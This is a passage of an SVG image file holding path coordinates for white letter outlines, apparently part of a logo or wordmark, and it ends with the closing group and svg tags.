		c0.173,0,0.288,0.028,0.288,0.173c0,0.172-0.259,0.229-0.576,0.229c-0.432,0-2.533,0-4.521-0.058
		c-0.547-0.028-0.863-0.028-0.863-0.201c0-0.115,0.086-0.173,0.201-0.201c0.173-0.058,0.346-0.317,0.173-0.777l-2.678-7.084
		c-0.058-0.114-0.115-0.172-0.259-0.172h-6.19c-0.145,0-0.23,0.086-0.288,0.229l-1.728,5.097c-0.26,0.72-0.403,1.411-0.403,1.93
		c0,0.575,0.604,0.835,1.094,0.835h0.288c0.201,0,0.288,0.058,0.288,0.173c0,0.172-0.173,0.229-0.432,0.229
		c-0.691,0-1.93-0.086-2.246-0.086s-1.9,0.086-3.254,0.086c-0.374,0-0.547-0.058-0.547-0.229c0-0.115,0.115-0.173,0.259-0.173
		c0.202,0,0.604-0.029,0.835-0.058c1.325-0.173,1.9-1.268,2.419-2.707L196.719,29.848z M199.713,41.365
		c0.145,0,0.145-0.086,0.115-0.201l-2.735-7.774c-0.144-0.432-0.288-0.432-0.432,0l-2.534,7.774c-0.058,0.144,0,0.201,0.087,0.201
		H199.713z M201.931,25.213c0.144,0.259,0,0.345-0.115,0.345c-0.087,0-0.375-0.058-0.864,0c-1.411,0.144-3.426,0.807-4.376,1.209
		c-0.202,0.086-0.375,0.144-0.433,0.144s-0.144-0.058-0.144-0.173c0-0.086,0.058-0.144,0.201-0.23
		c1.037-0.72,3.715-2.332,3.916-2.447c0.489-0.288,0.662-0.375,0.807-0.375c0.086,0,0.144,0.058,0.288,0.259
		C201.412,24.234,201.614,24.636,201.931,25.213z"/>
	<path fill="#FFFFFF" d="M215.148,42.546c0,2.764,0,5.039,0.144,6.248c0.087,0.835,0.26,1.469,1.123,1.584
		c0.403,0.058,1.037,0.115,1.296,0.115c0.173,0,0.23,0.086,0.23,0.173c0,0.144-0.145,0.229-0.461,0.229
		c-1.584,0-3.397-0.086-3.541-0.086c-0.145,0-1.958,0.086-2.822,0.086c-0.316,0-0.461-0.058-0.461-0.229
		c0-0.087,0.058-0.173,0.23-0.173c0.26,0,0.604-0.058,0.864-0.115c0.575-0.115,0.72-0.749,0.835-1.584
		c0.144-1.209,0.144-3.484,0.144-6.248v-5.068c0-4.492,0-5.298-0.058-6.219c-0.058-0.979-0.346-1.468-0.979-1.612
		c-0.317-0.086-0.691-0.115-0.893-0.115c-0.115,0-0.23-0.058-0.23-0.173c0-0.173,0.144-0.23,0.461-0.23
		c0.95,0,2.764,0.086,2.908,0.086c0.144,0,1.957-0.086,2.821-0.086c0.316,0,0.461,0.057,0.461,0.23c0,0.115-0.115,0.173-0.23,0.173
		c-0.201,0-0.374,0.029-0.72,0.086c-0.777,0.144-1.008,0.633-1.065,1.641c-0.058,0.921-0.058,1.728-0.058,6.219V42.546z"/>
	<path fill="#FFFFFF" d="M239.916,41.273c0,4.919,0.134,7.061,0.735,7.663c0.536,0.535,1.406,0.77,4.016,0.77
		c1.773,0,3.246-0.033,4.049-1.004c0.436-0.535,0.771-1.372,0.87-2.008c0.034-0.268,0.101-0.435,0.302-0.435
		c0.167,0,0.2,0.134,0.2,0.502s-0.234,2.376-0.502,3.346c-0.233,0.771-0.334,0.904-2.107,0.904c-2.409,0-4.149-0.067-5.555-0.101
		c-1.406-0.067-2.443-0.101-3.414-0.101c-0.134,0-0.702,0.033-1.371,0.033c-0.67,0.034-1.406,0.067-1.908,0.067
		c-0.368,0-0.535-0.067-0.535-0.268c0-0.101,0.067-0.201,0.268-0.201c0.302,0,0.703-0.066,1.004-0.134
		c0.67-0.134,0.837-0.87,0.971-1.841c0.167-1.405,0.167-4.049,0.167-7.261v-5.89c0-5.22,0-6.157-0.066-7.228
		c-0.067-1.138-0.335-1.673-1.439-1.907c-0.268-0.067-0.836-0.101-1.138-0.101c-0.134,0-0.268-0.067-0.268-0.201
		c0-0.201,0.167-0.268,0.535-0.268c1.506,0,3.614,0.101,3.781,0.101c0.168,0,2.61-0.101,3.614-0.101
		c0.368,0,0.535,0.067,0.535,0.268c0,0.134-0.134,0.201-0.268,0.201c-0.234,0-0.702,0.034-1.104,0.101
		c-0.97,0.167-1.237,0.736-1.305,1.907c-0.066,1.071-0.066,2.008-0.066,7.228V41.273z"/>
	<path fill="#FFFFFF" d="M260.231,29.848c0.346-0.95,0.461-1.123,0.634-1.123s0.287,0.144,0.633,1.037
		c0.433,1.094,4.953,12.985,6.709,17.362c1.037,2.562,1.872,3.023,2.477,3.196c0.432,0.144,0.863,0.173,1.151,0.173
		c0.173,0,0.288,0.028,0.288,0.173c0,0.172-0.259,0.229-0.576,0.229c-0.432,0-2.533,0-4.521-0.058
		c-0.547-0.028-0.863-0.028-0.863-0.201c0-0.115,0.086-0.173,0.201-0.201c0.173-0.058,0.346-0.317,0.173-0.777l-2.678-7.084
		c-0.058-0.114-0.115-0.172-0.259-0.172h-6.19c-0.145,0-0.23,0.086-0.288,0.229l-1.728,5.097c-0.26,0.72-0.403,1.411-0.403,1.93
		c0,0.575,0.604,0.835,1.094,0.835h0.288c0.201,0,0.288,0.058,0.288,0.173c0,0.172-0.173,0.229-0.432,0.229
		c-0.691,0-1.93-0.086-2.246-0.086s-1.9,0.086-3.254,0.086c-0.374,0-0.547-0.058-0.547-0.229c0-0.115,0.115-0.173,0.259-0.173
		c0.202,0,0.604-0.029,0.835-0.058c1.325-0.173,1.9-1.268,2.419-2.707L260.231,29.848z M263.225,41.365
		c0.145,0,0.145-0.086,0.115-0.201l-2.735-7.774c-0.144-0.432-0.288-0.432-0.432,0l-2.534,7.774c-0.058,0.144,0,0.201,0.087,0.201
		H263.225z"/>
	<path fill="#FFFFFF" d="M298.383,47.182c0.115,1.036,0.316,2.649,1.555,3.052c0.835,0.26,1.583,0.26,1.871,0.26
		c0.145,0,0.23,0.028,0.23,0.144c0,0.173-0.259,0.259-0.604,0.259c-0.634,0-3.743-0.086-4.809-0.172
		c-0.662-0.058-0.807-0.145-0.807-0.288c0-0.115,0.058-0.173,0.202-0.202c0.144-0.028,0.173-0.518,0.115-1.036l-1.382-14.857h-0.087
		l-7.055,14.973c-0.604,1.267-0.69,1.525-0.95,1.525c-0.201,0-0.345-0.287-0.893-1.324c-0.748-1.411-3.225-6.392-3.368-6.68
		c-0.26-0.519-3.484-7.429-3.801-8.206h-0.115l-1.151,13.36c-0.029,0.46-0.029,0.979-0.029,1.468c0,0.433,0.316,0.807,0.749,0.893
		c0.489,0.115,0.921,0.145,1.094,0.145c0.115,0,0.23,0.058,0.23,0.144c0,0.201-0.173,0.259-0.519,0.259
		c-1.065,0-2.447-0.086-2.678-0.086c-0.259,0-1.641,0.086-2.419,0.086c-0.287,0-0.489-0.058-0.489-0.259
		c0-0.086,0.145-0.144,0.288-0.144c0.23,0,0.432,0,0.864-0.087c0.95-0.173,1.036-1.296,1.151-2.39l2.073-18.773
		c0.028-0.316,0.144-0.518,0.316-0.518s0.288,0.115,0.432,0.432l8.812,18.11l8.465-18.082c0.115-0.259,0.23-0.46,0.432-0.46
		c0.202,0,0.288,0.23,0.346,0.777L298.383,47.182z"/>
	<path fill="#FFFFFF" d="M311.916,29.848c0.346-0.95,0.461-1.123,0.634-1.123s0.287,0.144,0.633,1.037
		c0.433,1.094,4.953,12.985,6.709,17.362c1.037,2.562,1.872,3.023,2.477,3.196c0.432,0.144,0.863,0.173,1.151,0.173
		c0.173,0,0.288,0.028,0.288,0.173c0,0.172-0.259,0.229-0.576,0.229c-0.432,0-2.533,0-4.521-0.058
		c-0.547-0.028-0.863-0.028-0.863-0.201c0-0.115,0.086-0.173,0.201-0.201c0.173-0.058,0.346-0.317,0.173-0.777l-2.678-7.084
		c-0.058-0.114-0.115-0.172-0.259-0.172h-6.19c-0.145,0-0.23,0.086-0.288,0.229l-1.728,5.097c-0.26,0.72-0.403,1.411-0.403,1.93
		c0,0.575,0.604,0.835,1.094,0.835h0.288c0.201,0,0.288,0.058,0.288,0.173c0,0.172-0.173,0.229-0.432,0.229
		c-0.691,0-1.93-0.086-2.246-0.086s-1.9,0.086-3.254,0.086c-0.374,0-0.547-0.058-0.547-0.229c0-0.115,0.115-0.173,0.259-0.173
		c0.202,0,0.604-0.029,0.835-0.058c1.325-0.173,1.9-1.268,2.419-2.707L311.916,29.848z M314.91,41.365
		c0.145,0,0.145-0.086,0.115-0.201l-2.735-7.774c-0.144-0.432-0.288-0.432-0.432,0l-2.534,7.774c-0.058,0.144,0,0.201,0.087,0.201
		H314.91z"/>
</g>
</svg>
